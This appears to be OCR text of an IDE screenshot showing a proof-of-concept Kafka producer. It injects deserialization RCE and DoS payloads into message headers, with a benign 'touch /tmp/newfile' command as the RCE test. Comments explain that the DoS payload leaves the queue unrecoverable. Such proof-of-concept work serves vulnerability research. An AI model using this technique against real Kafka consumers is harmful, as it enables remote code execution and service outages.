 spring-kafka-producer – KafkaApplication.java
spring-kafka-producer src main java com contrast KafkaApplication MessageProducer sendGreetingMessage
KafkaApplication
Project
Project
pom.xml (spring-kafka-poc-producer)
KafkaApplication.java
application.properties
DeserializationException.java
PayloadGenerator.java
spring-kafka-producer [spring-kafka-poc-producer] ~/BugENV/Spring
.idea
src
main
java
com.contrast
gadget
spring.kafka
Greeting
KafkaApplication
KafkaProducerConfig
KafkaTopicConfig
PayloadGenerator
xrg.springframework.kafka.support.serializer
DeserializationException
resources
application.properties
logback.xml
target
pom.xml
External Libraries
Scratches and Consoles
6 2
71
72
73
1 usage
74 public void sendGreetingMessage(Greeting greeting) throws IOException {
75 Map<String,Object> headerMap = new HashMap<>();
76 // Both DOS and RCE Payloads are available, please note.
77 // When sending a DOS payload, once you have validated the DOS is successful
78 // you will need to delete all the messages from the queue / delete the queue.
79 // As the message was not fully read. When the consumer is restarted it will attempt
80 // to read the DOS message again. Leaving the queue in a unrecoverable state.
81 byte[] dosPayload = PayloadGenerator.getDOSPayload();
82 byte[] rcePayload = PayloadGenerator.getRCEPayload( s: "touch /tmp/newfile");
83 headerMap.put(SerializationUtils.VALUE_DESERIALIZER_EXCEPTION_HEADER,rcePayload);
84 headerMap.put(SerializationUtils.KEY_DESERIALIZER_EXCEPTION_HEADER,rcePayload);
85 MessageHeaders headers = new MessageHeaders(headerMap);
86 greetingKafkaTemplate.send( MessageBuilder.createMessage(greeting,headers));
87 }
88 }
89
90 }
91
Notifications
Database
ASMPlugin
ASM
Maven
DongTai
Run: KafkaApplication
Console Actuator
at java.base/java.nio.channels.spi.AbstractInterruptibleChannel.end(AbstractInterruptibleChannel.java:202)
at java.base/sun.nio.ch.ServerSocketChannelImpl.end(ServerSocketChannelImpl.java:376)
at java.base/sun.nio.ch.ServerSocketChannelImpl.accept(ServerSocketChannelImpl.java:399) <4 internal lines>
16:25:22.316 [main] INFO o.a.coyote.http11.Http11NioProtocol - Stopping ProtocolHandler ["http-nio-8083"]
16:25:22.318 [main] INFO o.a.coyote.http11.Http11NioProtocol - Destroying ProtocolHandler ["http-nio-8083"]
16:25:22.320 [main] INFO o.a.k.clients.producer.KafkaProducer - [Producer clientId=producer-1] Closing the Kafka producer with timeoutMillis = 30000 ms.
16:25:22.323 [main] INFO o.a.kafka.common.metrics.Metrics - Metrics scheduler closed
16:25:22.323 [main] INFO o.a.kafka.common.metrics.Metrics - Closing reporter org.apache.kafka.common.metrics.JmxReporter
16:25:22.323 [main] INFO o.a.kafka.common.metrics.Metrics - Metrics reporters closed
16:25:22.323 [main] INFO o.a.kafka.common.utils.AppInfoParser - App info kafka.producer for producer-1 unregistered
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies Endpoints Spring
All files are up-to-date (2 minutes ago)
84:92 LF UTF-8 4 spaces